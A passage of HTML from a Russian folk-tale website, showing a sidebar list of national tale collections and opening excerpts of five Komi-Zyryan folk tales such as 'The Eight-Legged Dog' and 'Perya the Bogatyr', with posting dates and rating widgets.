                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Восьминогая собака</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1660">
                            <div>
                              Жил-был старик со старухой. Пошли они как-то в парму, в лес северный, за черникой. Собирают ягоды в набирушки, смотрят, бежит к ним какой-то зверь чудной.<br>
                              - Ты кто? - спрашивает старик.<br>
                              - Я собака, - говорит зверь. - Возьмите меня к себе.<br>
                              - Да на кой ты нам нужна! - рукой машет старуха. - Нам вдвоём-то мудрено прокормиться, да ещё ты.
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1660-vosminogaja-sobaka.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 5883</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1660"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1660"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:68px;"><span id="ratig-layer-1660">68</span></li>
                                <li><span id="ratig-layer-1660"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1660'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1660"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1660'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1660"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1660'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1660"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1660'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1660"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1660'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Дочка с веретёнце</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1661">
                            <div>
                              Жили старик со старухой, и была у них дочка - ростом с веретено.<br>
                              Пришла однажды к старикам ведьма - йома - и говорит:<br>
                              - У вас дочь ростом с веретено, и у меня сын не больше. Отдайте вашу дочь замуж за моего сына! А не отдадите - жить вам не дам: дымоход у вас завалю-закрою, двери снаружи припру!<br>
                              Испугались старики. Говорят йоме:<br>
                              - Что ж с тобой поделаешь? Отдадим дочку за твоего сына...
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1661-dochka-s-veretjonce.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 5736</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1661"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1661"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:68px;"><span id="ratig-layer-1661">68</span></li>
                                <li><span id="ratig-layer-1661"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1661'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1661"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1661'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1661"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1661'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1661"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1661'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1661"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1661'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Мышь и сорока</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1662">
                            <div>
                              Жили-были сестрица-мышка и сестрица-сорока. Однажды собралась мышка на работу и говорит сороке:<br>
                              - Я, сестрица-сорока, за сеном схожу, а ты пока приберись в доме да поставь варить суп.<br>
                              Ушла мышка, а сорока стала прибираться и варить суп. Варила, варила суп-то, да и свалилась в горшок вниз головой.<br>
                              Пришла мышь домой, стучится:<br>
                              - Сестрица-сорока, открой!<br>
                              Долго стучалась, но никто не откликнулся. Юркнула она в норку, зашла в сарай, сметала сено и опять побежала в избу. Только нет как нет там сестрицы-сороки.
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1662-mysh-i-soroka.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 5463</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1662"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1662"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:51px;"><span id="ratig-layer-1662">51</span></li>
                                <li><span id="ratig-layer-1662"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1662'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1662"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1662'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1662"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1662'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1662"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1662'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1662"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1662'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Перя-богатырь</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1663">
                            <div>
                              В стародавнее время жил, говорят, на речке Лупье, что впадает в Каму, невиданный силач по имени Перя. Жил он охотой, охотился с луком и стрелами. Из лука он птицу бил, а на крупного зверя ходил с копьём. Увидит след лося, оленя или медведя и - бегом по следу. Быстро догоняет, копьём пронзает. Была у него в лесу избушка, только Перя в ней спать не любил: душно. И летом и зимой спал возле избушки на вольном воздухе у костра.<br>
                              Люди уважали Перю-богатыря, любили его.<br>
                              В то время много леших жило в наших лесах. Разные были лешие. Возле одной деревни очень лютый леший завёлся, всем в деревне досаждал, охотиться не давал, скотину воровал. Люди его и так и этак ублажали, угощали. Пирог с рыбой испекут, куриных яиц наварят, отнесут всё это в лес, на пенёк положат, крикнут:<br>
                              - Ешь, ворса (леший), угощайся, только нас не трогай!
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1663-perja-bogatyr.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 5627</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1663"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1663"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:68px;"><span id="ratig-layer-1663">68</span></li>
                                <li><span id="ratig-layer-1663"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1663'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1663"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1663'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1663"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1663'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1663"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1663'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1663"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1663'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Седун</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1664">
                            <div>
                              Жил-был крестьянин. Было у него три сына: старший - Василей, средний - Пёдор и младший - Иван. Был Иван седуном, с печи не слезал, всё сидит там, бывало, да глину колупает. А два других брата - те не глупые, толковые. Вот заболел как-то отец, совсем ослабел. Позвал сыновей, говорит:<br>
                              - Ну, сыновья мои, видно, помирать мне пришла пора, не поправлюсь уже. Похороните меня, а потом три ночи навещайте могилу. В первую ночь пусть Василей придёт, во вторую - Пёдор, а после и ты приходи, Седун.<br>
                              Так простился отец с сыновьями, да тут же и отошёл. Похоронили они его честь по чести. Наступил вечер, пора идти на могилу старшему сыну.<br>
                              Василей и говорит:
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1664-sedun.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 5168</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1664"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1664"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:85px;"><span id="ratig-layer-1664">85</span></li>
                                <li><span id="ratig-layer-1664"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1664'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1664"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1664'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1664"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1664'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1664"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1664'); return false;">4</a></span></li>
